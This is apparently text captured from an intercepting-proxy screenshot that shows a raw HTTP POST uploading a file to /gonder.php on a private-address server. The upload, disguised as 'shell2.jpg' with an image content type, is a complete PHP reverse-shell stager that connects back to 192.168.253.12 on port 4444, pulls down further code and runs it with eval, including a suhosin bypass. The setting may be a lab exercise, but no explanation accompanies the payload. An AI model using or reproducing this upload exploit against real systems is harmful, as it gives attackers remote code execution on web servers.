 Request to http://192.168.253.13:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 192.168.253.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.13/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1701811133250538102635485048
Content-Length: 1333
-----------------------------1701811133250538102635485048
Content-Disposition: form-data; name="dosya"; filename="shell2.jpg"
Content-Type: image/jpeg
<?php /**/ error_reporting(0); $ip = '192.168.253.12'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s
= $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------1701811133250538102635485048--